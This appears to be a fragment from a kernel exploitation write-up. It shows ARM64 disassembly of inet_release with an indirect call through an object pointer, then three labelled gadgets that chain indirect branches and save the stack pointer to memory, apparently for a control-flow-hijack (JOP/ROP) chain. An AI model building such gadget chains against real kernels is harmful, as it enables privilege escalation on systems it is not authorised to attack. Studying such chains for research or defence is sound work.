 inet_release
STP X29, X30, [SP,#-0x10+var_10]!
MOV X29, SP
......
MOV X0, X19
LDR X2, [X19,#0x28]
LDR X2, [X2]
BLR X2
......
MOV W0, #0
LDP X19, X20, [SP,#0x10+var_s0]
LDP X29, X30, [SP+0x10+var_10],#0x20
RET
gadget1
LDR X3, [X1,#0x10]
LDR X4, [X1,#0x20]
LDR X5, [X1,#0x30]
......
BLR X3
gadget2
MOV X0, SP
BLR X4
gadget3
STR X0, [X1,#0x40]
BLR X5